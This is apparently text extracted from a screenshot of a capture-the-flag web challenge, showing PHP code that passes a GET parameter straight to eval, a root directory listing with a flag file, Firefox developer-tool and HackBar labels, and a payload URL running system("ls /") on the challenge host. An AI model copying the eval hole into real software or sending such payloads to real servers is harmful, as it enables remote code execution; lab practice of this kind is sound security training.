 if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:21216/?url=system("ls /");
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All